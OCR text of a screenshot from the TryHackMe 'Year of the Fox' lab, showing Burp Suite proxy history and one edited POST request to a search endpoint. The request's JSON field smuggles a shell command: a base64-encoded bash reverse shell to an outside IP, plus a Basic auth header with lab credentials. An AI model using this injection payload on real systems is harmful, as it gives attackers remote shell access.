 Year of the Fox - Mozilla Firefox
Year of the Fox
10.10.124.164
Burp
2
TryHackMe | Dashboard
Reverse Shell Cheat Sh...
GitHub - swisskyrepo/...
Rascal's Search System
F
Search!
Burp Suite Community Edition v2020.7 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
?
# Host Method URL Params Edited Status
36 http://10.10.108.113 POST /assets/php/search.php ✓ ✓ 200
38 http://10.10.108.113 POST /assets/php/search.php ✓ ✓ 200
39 http://10.10.108.113 POST /assets/php/search.php ✓ ✓ 200
40 http://10.10.108.113 POST /assets/php/search.php ✓ ✓ 200
41 http://10.10.108.113 POST /assets/php/search.php ✓ ✓ 200
42 http://10.10.108.113 POST /assets/php/search.php ✓ ✓ 200
43 http://10.10.10.185 GET /
44 http://10.10.108.113 POST /assets/php/search.php ✓ ✓ 200
45 https://shavar.services.mozilla.com POST /downloads?client=navclient-auto-ffox&app... ✓
48 http://10.10.108.113 POST /assets/php/search.php ✓ ✓ 200
49 http://10.10.108.113 POST /assets/php/search.php ✓ ✓ 200
50 http://10.10.108.113 POST /assets/php/search.php ✓ ✓ 200
51 http://10.10.108.113 POST /assets/php/search.php ✓ ✓ 200
52 http://10.10.108.113 POST /assets/php/search.php ✓ ✓
53 https://safebrowsing.googleapis.com GET /v4/threatListUpdates:fetch?$ct=applicatio... ✓
54 https://shavar.services.mozilla.com POST /downloads?client=navclient-auto-ffox&app... ✓ 200
Original request Edited request
Raw Params Headers Hex
1 POST /assets/php/search.php HTTP/1.1
2 Host: 10.10.108.113
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.108.113/
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 101
10 Authorization: Basic cmFzY2FsOm1hdHRoYXJkeQ==
11 Connection: close
12
13 {
"target":"\";echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC42LjEwLjkzLzEyMzQgMD4mMQo= | base64 -d| bash \n"
14 }
? Search... 0 matches \n Pretty